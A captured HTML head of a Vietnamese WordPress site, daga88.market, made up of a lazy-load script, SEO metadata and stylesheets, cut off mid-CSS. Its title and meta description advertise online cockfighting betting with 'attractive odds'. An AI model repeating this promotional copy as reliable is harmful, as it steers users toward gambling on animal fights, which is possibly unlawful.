

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daga88.market/
body_size: 36591
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://daga88.market/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>DAGA88 ✔️ Trực Tiếp Daga Mới Nhất Ngày 02/04/2024 CPC4,5,6...</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2C900%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2C900%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2C900%2C900&#038;display=swap" /></noscript><link rel="preload" as="image" href="https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam.webp" imagesrcset="https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam.webp 1920w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-300x78.webp 300w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-1024x267.webp 1024w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-768x200.webp 768w, https://daga88.market/wp-content/uploads/2023/12/1.-DAGA88-Nha-cai-uy-tin-so-1-Viet-Nam-1536x400.webp 1536w" imagesizes="(max-width: 1920px) 100vw, 1920px" fetchpriority="high">
<meta name="description" content="Daga88 một trong những trang web đá gà được nhiều anh em lựa chọn trong thời gian qua, trang web cung cấp nhiều kèo cược hấp dẫn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://daga88.market/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DAGA88 ✔️ Trực Tiếp Daga Mới Nhất Ngày 02/04/2024 CPC4,5,6..." />
<meta property="og:description" content="Daga88 một trong những trang web đá gà được nhiều anh em lựa chọn trong thời gian qua, trang web cung cấp nhiều kèo cược hấp dẫn." />
<meta property="og:url" content="https://daga88.market/" />
<meta property="og:site_name" content="daga88.market" />
<meta property="og:updated_time" content="2025-08-13T15:14:25+00:00" />
<meta property="og:image" content="https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp" />
<meta property="og:image:secure_url" content="https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Cách đăng ký Daga88 nhanh nhất" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-12-02T13:41:54+00:00" />
<meta property="article:modified_time" content="2025-08-13T15:14:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DAGA88 ✔️ Trực Tiếp Daga Mới Nhất Ngày 02/04/2024 CPC4,5,6..." />
<meta name="twitter:description" content="Daga88 một trong những trang web đá gà được nhiều anh em lựa chọn trong thời gian qua, trang web cung cấp nhiều kèo cược hấp dẫn." />
<meta name="twitter:image" content="https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="wine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="17 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://daga88.market/#person","name":"daga88.market"},{"@type":"WebSite","@id":"https://daga88.market/#website","url":"https://daga88.market","name":"daga88.market","publisher":{"@id":"https://daga88.market/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://daga88.market/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp","url":"https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp","width":"800","height":"400","caption":"C\u00e1ch \u0111\u0103ng k\u00fd Daga88 nhanh nh\u1ea5t","inLanguage":"vi"},{"@type":"WebPage","@id":"https://daga88.market/#webpage","url":"https://daga88.market/","name":"DAGA88 \u2714\ufe0f Tr\u1ef1c Ti\u1ebfp Daga M\u1edbi Nh\u1ea5t Ng\u00e0y 02/04/2024 CPC4,5,6...","datePublished":"2023-12-02T13:41:54+00:00","dateModified":"2025-08-13T15:14:25+00:00","about":{"@id":"https://daga88.market/#person"},"isPartOf":{"@id":"https://daga88.market/#website"},"primaryImageOfPage":{"@id":"https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://daga88.market/author/wine/","name":"wine","url":"https://daga88.market/author/wine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fd40f142088d44c114515b27b42e60cc25fef11533f93e1458165d87c4299315?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fd40f142088d44c114515b27b42e60cc25fef11533f93e1458165d87c4299315?s=96&amp;d=mm&amp;r=g","caption":"wine","inLanguage":"vi"}},{"@type":"Article","headline":"DAGA88 \u2714\ufe0f Tr\u1ef1c Ti\u1ebfp Daga M\u1edbi Nh\u1ea5t Ng\u00e0y 02/04/2024 CPC4,5,6...","keywords":"daga88","datePublished":"2023-12-02T13:41:54+00:00","dateModified":"2025-08-13T15:14:25+00:00","author":{"@id":"https://daga88.market/author/wine/","name":"wine"},"publisher":{"@id":"https://daga88.market/#person"},"description":"Daga88 m\u1ed9t trong nh\u1eefng trang web \u0111\u00e1 g\u00e0 \u0111\u01b0\u1ee3c nhi\u1ec1u anh em l\u1ef1a ch\u1ecdn trong th\u1eddi gian qua, trang web cung c\u1ea5p nhi\u1ec1u k\u00e8o c\u01b0\u1ee3c h\u1ea5p d\u1eabn.","name":"DAGA88 \u2714\ufe0f Tr\u1ef1c Ti\u1ebfp Daga M\u1edbi Nh\u1ea5t Ng\u00e0y 02/04/2024 CPC4,5,6...","@id":"https://daga88.market/#richSnippet","isPartOf":{"@id":"https://daga88.market/#webpage"},"image":{"@id":"https://daga88.market/wp-content/uploads/2023/12/dang-ky-daga88-moi-nhat.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://daga88.market/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://daga88.market/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://daga88.market/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.1' />
<link rel='prefetch' href='https://daga88.market/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.1' />
<link rel='prefetch' href='https://daga88.market/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin daga88.market &raquo;" href="https://daga88.market/feed/" />
<link rel="alternate" type="application/rss+xml" title="daga88.market &raquo; Dòng bình luận" href="https://daga88.market/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://daga88.market/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaga88.market%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://daga88.market/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaga88.market%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: 